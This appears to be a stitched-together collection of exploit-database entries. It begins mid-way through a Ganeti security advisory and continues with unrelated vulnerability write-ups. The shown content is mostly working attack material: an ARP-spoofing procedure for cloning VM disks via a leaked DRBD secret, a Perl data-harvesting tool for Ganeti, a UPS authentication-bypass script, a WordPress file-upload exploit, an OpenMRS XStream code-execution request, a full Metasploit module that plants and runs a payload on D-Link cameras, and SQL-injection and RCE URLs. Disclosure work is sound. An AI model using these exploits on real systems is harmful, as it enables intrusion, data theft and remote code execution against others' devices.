user@kali:~$
The key is confirmed by using `drbdsetup show` as root in the Ganeti
master node:
root@debian-01:~# drbdsetup show
resource resource0 {
options {
}
net {
cram-hmac-alg "md5";
shared-secret "eb1fe92b20aef58ed0570df49a38f82cf5a72d06";
after-sb-0pri discard-zero-changes;
after-sb-1pri consensus;
}
_remote_host {
address ipv4 10.105.1.201:11000;
}
_this_host {
address ipv4 10.105.1.200:11000;
volume 0 {
device minor 0;
disk
"/dev/xenvg-vg/41975138-516e-4f8d-9c39-f6716a89efa2.disk0_data";
meta-disk
"/dev/xenvg-vg/41975138-516e-4f8d-9c39-f6716a89efa2.disk0_meta";
disk {
size 8388608s; # bytes
resync-rate 61440k; # bytes/second
}
}
}
}
root@debian-01:~#
By digging more, one of the jobs file (2-jobs-280) contains the DRDB
configuration:
[...]
'drbd_info' => {
'port' => 11000,
'primary_minor' => 0,
'secondary_node' => 'debian-02',
'secondary_minor' => 0,
'secret' => 'eb1fe92b20aef58ed0570df49a38f82cf5a72d06',
'primary_node' => 'debian-01'
},
[...]
As stated in http://docs.ganeti.org/ganeti/current/html/security.html:
DRBD connections are protected from erroneous connections to other
machines (as may happen due to software issues), and
from accepting connections from other machines, by using a shared
secret, exchanged via RPC requests from the master to the nodes when
configuring the device.
We recovered the secret of DRBD, the port used and the nodes without
authentication.
Other files contain the LVM VG and the LVM LG names! It's enough to
start playing with DRDB from an attacker side.
III. DRBD Madness
Now, it's time for DRBD Feng Shui!
Getting the File System of a VM:
o By doing ARP spoofing in the same LAN:
We will impersonate 10.105.1.201 by doing ARP poisoning and using a
valid drbd.conf thank to the parameters provided by the RAPI daemon:
root@kali# cat etc-drbd.conf
include "drbd.d/global_common.conf";
include "drbd.d/*.res";
resource resource0 {
volume 0 {
device minor 0;
disk
"/dev/xenvg-vg/41975138-516e-4f8d-9c39-f6716a89efa2.disk0_data";
meta-disk
"/dev/xenvg-vg/41975138-516e-4f8d-9c39-f6716a89efa2.disk0_meta";
}
protocol C;
net {
cram-hmac-alg "md5";
shared-secret "eb1fe92b20aef58ed0570df49a38f82cf5a72d06";
after-sb-0pri discard-zero-changes;
after-sb-1pri consensus;
}
on target {
address 10.105.1.200:11000;
}
on kali {
address 10.105.1.201:11000;
}
}
root@kali# vgremove xenvg-vg 2>/dev/null
root@kali# dd if=/dev/zero of=/dev/sdb bs=1024 count=1024
root@kali# pvcreate /dev/sdb
root@kali# vgcreate xenvg-vg /dev/sdb
root@kali# lvcreate --name
41975138-516e-4f8d-9c39-f6716a89efa2.disk0_data --size 4G xenvg-vg
root@kali# lvcreate --name
41975138-516e-4f8d-9c39-f6716a89efa2.disk0_meta --size 128M xenvg-vg
root@kali# cp etc-drbd.conf /etc/drbd.conf
root@kali# drbdadm create-md resource0
root@kali# drbdadm up resource0
<ARP poisoning> || root@kali# ifconfig eth0 10.105.1.201 netmask 255.255.255.0
root@kali# drbdadm attach resource0
root@kali# drbdadm connect resource0
root@kali# cat /proc/drbd
version: 8.4.3 (api:1/proto:86-101)
srcversion: 1A9F77B1CA5FF92235C2213
0: cs:SyncTarget ro:Secondary/Primary ds:Inconsistent/UpToDate C r-----
ns:0 nr:916568 dw:916472 dr:0 al:0 bm:55 lo:2 pe:0 ua:2 ap:0 ep:1
wo:f oos:3277832
[===>................] sync'ed: 22.0% (3277832/4194304)K
finish: 0:08:33 speed: 6,368 (5,912) want: 4,520 K/sec
root@kali# echo "wow synchronisation in progress !"
wow synchronisation in progress !
root@kali#
After 10min of synchronisation, an attacker will have a perfect copy
of the targeted VM File System using DRDB replication.
It's also possible to write information in the File System (like
adding SSH keys).
Rooting VMs by adding ssh keys and by doing s/PermitRootLogin
No/PermitRootLogin Yes/ is left as a exercise to the reader.
o Other methods of MiTM exist and are left as a exercise for the reader.
## Proposed Workarounds by the Security Researcher
At first, I think these steps must be done to improve the security of ganeti:
1/ Forcing the RAPI to listen to 127.0.0.1 instead of 0.0.0.0.
This can be done by adding by default to /etc/default/ganeti:
RAPI_ARGS="-b 127.0.0.1"
Listening to 127.0.0.1 for ganeti-mond is a good step too (it
listens to 0.0.0.0:1815/tcp)
2/ Adding an authentication by default for the RAPI daemon (not only
for writing access but for reading access too)
3/ Filtering the output of the jobs to avoid leaking secrets.
Note that the immediate step is to change the secrets used for DRBD and
to be sure nobody had access to the DRBD blocks, allowing a
compromise of all the VMs.
4/ Disabling SSL renegociation and updating the default ciphers.
A personal note: as deploying a working Ganeti platform is very complicated,
attackers will likely giving up before having a working Ganeti
platform to study :)
## Vendor Response
Update to the latest version of Ganeti.
Read details about mitigation measures here:
https://groups.google.com/forum/#!topic/ganeti/9bLyzwmmvdg
## Report Timeline
* Jul 30, 2015 : Pierre Kim sends an email to security@ganeti.org
asking for a GPG key, email bounced
* Jul 30, 2015 : Pierre Kim asks Google Security Team if Ganeti is
elligible to the Google Vulnerability Reward Program
* Jul 30, 2015 : Pierre Kim sends an email to Ganeti Team for a
working security contact
* Jul 30, 2015 : Guido Trotter replies by saying to use
opensource-ganeti@google.com
* Aug 1, 2015: Security@google.com confirms it's out of scope
* Aug 4, 2015: Pierre Kim says the exploits are critical and Ganeti
is widely used by Google
* Aug 11, 2015: Advisories and PoC sent to Google Security Team and
Pierre Kim asks Google Security Team to contact Riseup, as they are
using Ganeti
* Aug 12, 2015: Google Security Team transmitted the information to Ganeti Team
* Aug 20, 2015: Google Security Team is working on the scope and the
impact of the report
* Aug 27, 2015: Google Security Team decided is not within scope of
the VRP program but a research grant is awarded as "Security
improvement efficacy research"
* Aug 28, 2015: Pierre Kims provides information about DRBDv8,
DRBDv9. Pierre Kim asks information about the DoS, the condition for
the rewards and asks if Riseup was contacted
* Sep 10, 2015: Google Security Team confirms they will not contact
Riseup and that they ask "that you act and communicate in good faith,
use your own best judgement, and we'll do everything we can to work
with you to resolve vulnerabilities in a reasonable timeframe"
* Oct 6, 2015: Pierre Kim asks for update about the security patchs
and informs he will contact Riseup
* Oct 6, 2015: Riseup is contacted
* Oct 16, 2015: Google Security Team confirm releases end of October
and asks about CVEs from MITRE. The Ganeti Bug #1135 is created
* Oct 17, 2015: Pierre Kim asks Google to ask MITRE CVE assignments
and proposes to contact CNNVD to get a CNNVD entry
* Oct 17, 2015: Google Security Team contacted MITRE to get CVEs
* Oct 23, 2015: Google Security Team has 2 CVE: CVE-2015-7944 and CVE-2015-7945
* Nov 3, 2015: Pierre Kim informs new security with a DoS with the
jobs creation
* Nov 5, 2015: Ganeti Team has rate-limit to 20 concurrent jobs
creation, which limit the problems and declares the patch will be very
soon
* Nov 17, 2015: Ganeti Team announces new releases next week
* Nov 23, 2015: a pre-advisory is sent to Ganeti Team and Google Security Team
* Dec 30, 2015: Ganeti Team releases a security advisory
* Jan 05, 2015: A public advisory is sent to security mailing lists
## Credit
These vulnerabilities were found by Pierre Kim (@PierreKimSec).
## Greetings
Big thanks to my friends Alexandre Torres, Jordan, Jerome and Stephen.
Thanks to Google Security Team which coordinated the issues by
contacting MITRE and the different parties.
## References
https://pierrekim.github.io/advisories/2016-ganeti-0x00.txt
https://pierrekim.github.io/blog/2016-01-05-Ganeti-Info-Leak-DoS.html
http://www.ocert.org/advisories/ocert-2015-012.html
https://groups.google.com/forum/#!topic/ganeti/9bLyzwmmvdg
## PoC - GHETTO-BLASTER
=end
#!/usr/bin/perl -w
use LWP::UserAgent;
use JSON;
use Data::Dumper;
use strict;
use warnings;
my $i_want_readable_json = 1;
if (!(defined($ARGV[0])))
{
print "$0 http://<ip_of_ganeti_rapi>\n\n";
print " Example:\n";
print " https://<ip>\n";
} else {
print "GHETTO-BLASTER - a Ganeti data agregation tool\n";
}
print "\n";
print " 2015 Pierre Kim <pierre.kim.sec\@gmail.com>\n";
print " \@PierreKimSec https://pierrekim.github.io/\n";
print " DO WHAT THE FUCK YOU WANT TO PUBLIC LICENSE <http://www.wtfpl.net/txt/copying/>\n\n";
exit (1) if (!(defined($ARGV[0])));
my $base_url = $ARGV[0];
my $default_rapi_port = 5080;
my $default_mond_port = 1815;
my %basic_cmds = (
"info" => { "url" => "/2/info", "output_file" => "2-info", "is_json" => 1 },
"version" => { "url" => "/version", "output_file" => "version", "is_json" => 0 },
"features" => { "url" => "/2/features", "output_file" => "2-features", "is_json" => 1 },
"os" => { "url" => "/2/os", "output_file" => "2-os", "is_json" => 0 }
);
$ENV{PERL_LWP_SSL_VERIFY_HOSTNAME} = 0;
# FIXME:
# /2/filters
# /2/filters?bulk=1
# /2/groups/tags
# /2/instances/[instance_name]/tags
# /2/nodes/tags
# /2/tags
# /2/networks/[network_name]/tags
#
# TO TEST:
# /2/groups/[group_name]
# /2/networks/[network_name]
&main();
sub main()
{
&greetings("You are being visited by GHETTO-BLASTER a Ganeti data agregation tool");
for my $cmd (keys %basic_cmds)
{
my $res = &get_target($base_url . ":" . $default_rapi_port . $basic_cmds{$cmd}->{"url"});
&save_data_leak($res, $basic_cmds{$cmd}->{"output_file"}, $basic_cmds{$cmd}->{"is_json"});
}
&parse_instances();
&parse_networks();
&parse_groups();
&parse_nodes();
&parse_mond();
&parse_jobs();
&greetings("Thank you for using Ganeti and have a nice day!");
}
sub greetings()
{
my $msg = $_[0];
$msg =~ s/ /_/g;
print "Sending Banner to the remote API Daemon: $msg\n";
my $res = &get_target($base_url . ":" . $default_rapi_port . "/" . $msg, 1);
}
sub parse_mond()
{
my $res;
my $base_url_http = $base_url;
$base_url_http =~ s/https/http/;
$res = &get_target($base_url_http . ":" . $default_mond_port . "/1/list/collectors");
&save_data_leak($res, "1-list-collectors", 0);
$res = &get_target($base_url_http . ":" . $default_mond_port . "/1/report/all");
&save_data_leak($res, "1-report-all", 0);
}
sub parse_instances()
{
my $res = &get_target($base_url . ":" . $default_rapi_port . "/2/instances");
my $decoded_json = JSON::decode_json($res);
&save_data_leak($res, "2-instances", 1);
foreach my $data (@{$decoded_json})
{
$res = &get_target($base_url . ":" . $default_rapi_port . $data->{'uri'});
&save_data_leak($res, "2-instances-$data->{'id'}", 1, $data->{'id'});
$res = &get_target($base_url . ":" . $default_rapi_port . $data->{'uri'} . "/info");
print "Sleep (10) because job is in progress ...\n";
sleep 10; # we need to sleep(10) when asking the instances/info due to the creation of a job
$res = &get_target($base_url . ":" . $default_rapi_port . "/2/jobs/" . $res);
&save_data_leak($res, "2-instances-$data->{'id'}-info-jobs", 1, "2/instances/$data->{'id'}/info-jobs");
}
}
sub parse_networks()
{
my $res = &get_target($base_url . ":" . $default_rapi_port . "/2/networks");
my $decoded_json = JSON::decode_json($res);
&save_data_leak($res, "2-networks", 1);
foreach my $data (@{$decoded_json})
{
$res = &get_target($base_url . ":" . $default_rapi_port . $data->{'uri'});
&save_data_leak($res, "2-networks-$data->{'name'}", 1, $data->{'uri'});
}
}
sub parse_groups()
{
my $res = &get_target($base_url . ":" . $default_rapi_port . "/2/groups");
my $decoded_json = JSON::decode_json($res);
&save_data_leak($res, "2-groups", 1);
foreach my $data (@{$decoded_json})
{
$res = &get_target($base_url . ":" . $default_rapi_port . $data->{'uri'});
&save_data_leak($res, "2-groups-$data->{'name'}", 1, $data->{'uri'});
}
}
sub parse_nodes()
{
my $res = &get_target($base_url . ":" . $default_rapi_port . "/2/nodes");
my $decoded_json = JSON::decode_json($res);
&save_data_leak($res, "2-nodes", 1);
foreach my $data (@{$decoded_json})
{
$res = &get_target($base_url . ":" . $default_rapi_port . $data->{'uri'});
&save_data_leak($res, "2-nodes-$data->{'id'}", 1, $data->{'id'});
$res = &get_target($base_url . ":" . $default_rapi_port . $data->{'uri'} . "/role");
&save_data_leak($res, "2-nodes-$data->{'id'}-role", 0, "nodes/$data->{'id'}-role");
}
}
sub parse_jobs()
{
my $total_jobs = 0;
my $res = &get_target($base_url . ":" . $default_rapi_port . "/2/jobs");
my $decoded_json = JSON::decode_json($res);
&save_data_leak($res, "2-jobs", 1);
foreach my $data (@{$decoded_json})
{
$total_jobs = $data->{'id'} if ($data->{'id'} > $total_jobs);
}
for my $i (0 .. $total_jobs)
{
$res = &get_target($base_url . ":" . $default_rapi_port . "/2/jobs/" . $i);
&save_data_leak($res, "2-jobs-$i", 1);
}
}
sub save_data_leak()
{
my $input = $_[0];
my $output_file = $_[1];
my $is_json = $_[2];
my $stdout = $_[3] || $output_file;
my $json;
print "Parsing $stdout ... saving to $output_file\n";
$input = Dumper(JSON::decode_json($input)) if ($i_want_readable_json && $is_json);
open (FILE, ">", "$output_file");
print FILE ($input);
close (FILE);
}
sub get_target()
{
my $target = $_[0];
my $error_ok = $_[1];
my ($ua, $res, $req);
$ua = LWP::UserAgent->new(
ssl_opts => { verify_hostname => 0, SSL_verify_mode => 0 }
);
$ua->agent("Ganeti/2.12");
$ua->env_proxy;
$ua->timeout(10);
$req = new HTTP::Request GET => $target;
$res = $ua->request($req);
print "Error when requesting $target\n" if (!$res->is_success && !$error_ok);
return ($res->content);
}
=begin
## Disclaimer
This advisory is licensed under a Creative Commons Attribution Non-Commercial
Share-Alike 3.0 License: http://creativecommons.org/licenses/by-nc-sa/3.0/
--
Pierre Kim
pierre.kim.sec@gmail.com
@PierreKimSec
=end
source: https://www.securityfocus.com/bid/67438/info
UPS Web/SNMP-Manager CS121 is prone to an authentication-bypass vulnerability.
Attackers can exploit this issue to bypass authentication mechanism and gain access to the HTTP(s), SNMP or Telnet port service.
#!/usr/bin/perl -w
use IO::Socket;
use constant MAXBYTES => scalar 1024;
$socket = IO::Socket::INET->new( PeerPort => 4000,
PeerAddr => $ARGV[0],
Type => SOCK_DGRAM,
Proto => 'udp');
$socket->send("<VERSION>");
$socket->recv($inline, MAXBYTES);
print "UPS: $inline \n";
$socket->send("show syspar");
$socket->recv($inline, MAXBYTES);
print "$inline\n";
print "Searching login\n" ;
$socket->send("start");
$socket->recv($inline, MAXBYTES);
$socket->send("cd /flash");
$socket->send("type ftp_accounts.txt");
while($socket->recv($inline, MAXBYTES)) {
if($inline =~ /admin/ig) { print $inline; exit; }
}
sleep(1);
source: https://www.securityfocus.com/bid/67469/info
The cnhk-slideshow plugin for WordPress is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker may leverage this issue to upload arbitrary files to the affected computer; this can result in arbitrary code execution within the context of the vulnerable application.
<?php
$uploadfile="file.php";
$ch = curl_init("
http://localhost/wp-content/plugins/cnhk-slideshow/uploadify/uploadify.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
array('slideshow'=>"@$uploadfile"));
curl_setopt($ch,CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
print "$result";
?>
Title: Unauthenticated remote code execution in OpenMRS
Product: OpenMRS
Vendor: OpenMRS Inc.
Tested versions: See summary
Status: Fixed by vendor
Reported by: Brian D. Hysell
Product description:
OpenMRS is "the world's leading open source enterprise electronic
medical record system platform."
Vulnerability summary:
The OpenMRS Reporting Module 0.9.7 passes untrusted XML input to a
version of the XStream library vulnerable to CVE-2013-7285, making it
vulnerable to remote code execution. If the Appointment Scheduling UI
Module 1.0.3 is also installed, this RCE is accessible to
unauthenticated attackers. OpenMRS Standalone 2.3 and OpenMRS Platform
1.11.4 WAR with Reporting 0.9.7 and Appointment Scheduling UI 1.0.3
installed were confirmed to be vulnerable; other versions and
configurations containing these modules are likely to be vulnerable as
well (see "Remediation").
Details:
In the Reporting module, the method saveSerializedDefinition (mapped
to module/reporting/definition/saveSerializedDefinition) in
InvalidSerializedDefinitionController can be accessed by an
unauthenticated user.
The attacker must provide a valid UUID for a definition present in
OpenMRS or a NullPointerException will be thrown before the remote
code execution can take place. However, upon initialization the
Appointments Scheduling UI module inserts a definition with a constant
UUID hard-coded into AppointmentSchedulingUIConstants
(c1bf0730-e69e-11e3-ac10-0800200c9a66).
Proof of concept:
GET /openmrs-standalone/module/reporting/definition/saveSerializedDefinition.form?type=org.openmrs.OpenmrsObject&serializationClass=org.openmrs.module.serialization.xstream.XStreamSerializer&serializedData=<dynamic-proxy><interface>org.openmrs.OpenmrsObject</interface><handler%20class%3d"java.beans.EventHandler"><target%20class%3d"java.lang.ProcessBuilder"><command><string>calc.exe</string></command></target><action>start</action></handler></dynamic-proxy>&uuid=c1bf0730-e69e-11e3-ac10-0800200c9a66&name=test&subtype=org.openmrs.OpenmrsObject
Remediation:
The vendor has addressed this issue in OpenMRS Standalone 2.3.1,
OpenMRS Reference Application 2.3.1, and OpenMRS Platform 1.11.5,
1.10.3, and 1.9.10.
Timeline:
Vendor contacted: November 2, 2015
Vendor replied: November 3
CVE requested: November 14 (no response)
Patch released: December 2
Announced: January 6, 2016
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit4 < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
HttpFingerprint = { :pattern => [ /alphapd/ ] }
def initialize(info = {})
super(update_info(info,
'Name' => 'D-Link DCS-931L File Upload',
'Description' => %q{
This module exploits a file upload vulnerability in D-Link DCS-931L
network cameras. The setFileUpload functionality allows authenticated
users to upload files to anywhere on the file system, allowing system
files to be overwritten, resulting in execution of arbitrary commands.
This module has been tested successfully on a D-Link DCS-931L with
firmware versions 1.01_B7 (2013-04-19) and 1.04_B1 (2014-04-21).
D-Link DCS-930L, DCS-932L, DCS-933L models are also reportedly
affected, but untested.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Mike Baucom', 'Allen Harper', 'J. Rach', # Initial discovery by Tangible Security
'Brendan Coles <bcoles[at]gmail.com>' # Metasploit
],
'Payload' =>
{
'Space' => 1024, # File upload
'DisableNops' => true
},
'Platform' => 'linux',
'Privileged' => false,
'Targets' =>
[
[ 'Linux mipsle Payload',
{
'Arch' => ARCH_MIPSLE,
'Platform' => 'linux'
}
]
],
'DefaultTarget' => 0,
'References' =>
[
[ 'CVE', '2015-2049' ],
[ 'URL', 'https://tangiblesecurity.com/index.php/announcements/tangible-security-researchers-notified-and-assisted-d-link-with-fixing-critical-device-vulnerabilities' ],
[ 'URL', 'http://securityadvisories.dlink.com/security/publication.aspx?name=SAP10049' ] # Vendor advisory
],
'DisclosureDate' => 'Feb 23 2015'))
register_options(
[
OptString.new('USERNAME', [true, 'Camera username', 'admin']),
OptString.new('PASSWORD', [false, 'Camera password (default: blank)', ''])
], self.class)
end
def check
res = send_request_cgi(
'uri' => normalize_uri('uploadfile.htm'),
'authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD']
))
unless res
vprint_status("#{peer} - The connection timed out.")
return Exploit::CheckCode::Unknown
end
if res.code && res.code == 404
vprint_status("#{peer} - uploadfile.htm does not exist")
return Exploit::CheckCode::Safe
elsif res.code && res.code == 401 && res.headers['WWW-Authenticate'] =~ /realm="DCS\-931L"/
vprint_error("#{peer} - Authentication failed")
return Exploit::CheckCode::Detected
elsif res.code && res.code == 200 && res.body && res.body =~ /Upload File/
return Exploit::CheckCode::Vulnerable
end
Exploit::CheckCode::Safe
end
def exploit
payload_path = "/tmp/.#{rand_text_alphanumeric(rand(8) + 5)}"
# upload payload
res = upload(payload_path, generate_payload_exe)
unless res
fail_with(Failure::Unreachable, "#{peer} - Connection failed")
end
if res.code && res.code == 404
fail_with(Failure::NoAccess, "#{peer} - Authentication failed or setFileUpload functionality does not exist")
elsif res.code && res.code == 200 && res.body && res.body =~ /File had been uploaded/
print_good("#{peer} - Payload uploaded successfully")
else
fail_with(Failure::UnexpectedReply, "#{peer} - Unable to upload payload")
end
register_file_for_cleanup(payload_path)
# overwrite /sbin/chpasswd.sh with stub
res = upload('/sbin/chpasswd.sh', "#!/bin/sh\n#{payload_path}&\n")
unless res
fail_with(Failure::Unreachable, "#{peer} - Connection failed")
end
if res.code && res.code == 404
fail_with(Failure::NoAccess, "#{peer} - Authentication failed or setFileUpload functionality does not exist")
elsif res.code && res.code == 200 && res.body && res.body =~ /File had been uploaded/
print_good("#{peer} - Stager uploaded successfully")
else
fail_with(Failure::UnexpectedReply, "#{peer} - Unable to upload stager")
end
# execute payload using stub
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri('setSystemAdmin'),
'authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD']),
'vars_post' => Hash[{
'ReplySuccessPage' => 'advanced.htm',
'ReplyErrorPage' => 'errradv.htm',
'ConfigSystemAdmin' => 'Apply'
}.to_a.shuffle])
unless res
fail_with(Failure::Unreachable, "#{peer} - Connection failed")
end
if res.code && res.code == 401
fail_with(Failure::NoAccess, "#{peer} - Authentication failed")
elsif res.code && res.code == 200 && res.body
print_good("#{peer} - Payload executed successfully")
else
fail_with(Failure::UnexpectedReply, "#{peer} - Payload execution failed")
end
end
#
# Replace chpasswd.sh with original contents
#
def cleanup
chpasswd = <<-EOF
#!/bin/sh
#
# $Id: chpasswd.sh, v1.00 2009-11-05 andy
#
# usage: chpasswd.sh <user name> [<password>]
#
if [ "$1" == "" ]; then
echo "chpasswd: no user name"
exit 1
fi
echo "$1:$2" > /tmp/tmpchpw
chpasswd < /tmp/tmpchpw
rm -f /tmp/tmpchpw
EOF
res = upload('/sbin/chpasswd.sh', chpasswd)
if res && res.code && res.code == 200 && res.body && res.body =~ /File had been uploaded/
vprint_good("#{peer} - Restored /sbin/chpasswd.sh successfully")
else
vprint_warning("#{peer} - Could not restore /sbin/chpasswd.sh to default")
end
end
#
# Upload a file to a specified path
#
def upload(path, data)
vprint_status("#{peer} - Writing #{data.length} bytes to #{path}")
boundary = "----WebKitFormBoundary#{rand_text_alphanumeric(rand(10) + 5)}"
post_data = "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"ReplySuccessPage\"\r\n"
post_data << "\r\nreplyuf.htm\r\n"
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"ReplyErrorPage\"\r\n"
post_data << "\r\nreplyuf.htm\r\n"
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"Filename\"\r\n"
post_data << "\r\n#{path}\r\n"
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"UploadFile\"; filename=\"#{rand_text_alphanumeric(rand(8) + 5)}\"\r\n"
post_data << "Content-Type: application/octet-stream\r\n"
post_data << "\r\n#{data}\r\n"
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"ConfigUploadFile\"\r\n"
post_data << "\r\nUpload File\r\n"
post_data << "--#{boundary}\r\n"
send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri('setFileUpload'),
'authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD']),
'ctype' => "multipart/form-data; boundary=#{boundary}",
'data' => post_data)
end
end
source: https://www.securityfocus.com/bid/67498/info
Clipperz Password Manager is prone to remote code-execution vulnerability.
Attackers can exploit this issue to execute arbitrary code in the context of the affected application.
http://www.example.com/password-manager-master/backend/php/src/setup/rpc.php?objectname=Xmenu();print_r(php_uname());die
source: https://www.securityfocus.com/bid/66923/info
Jigowatt PHP Event Calendar is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Jigowatt PHP Event Calendar 2.16b is vulnerable; other versions may also be affected.
http://www.example.com/code/calendar/day_view.php?day=23&month=4&year=[SQL injection]
source: https://www.securityfocus.com/bid/67465/info
SMART iPBX is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting these issues could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/editarclave.php?accion=e&id=[SQL INJECTION]]&ld=1




